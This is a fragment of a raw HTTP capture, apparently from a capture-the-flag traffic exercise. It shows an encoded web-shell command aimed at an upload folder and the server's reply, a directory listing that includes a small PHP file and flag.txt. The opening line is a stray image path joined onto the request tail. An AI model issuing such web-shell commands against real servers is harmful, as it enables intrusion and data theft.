 ik7ZG1lKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWQ%3DHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:41:29 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 180
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:38:58 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666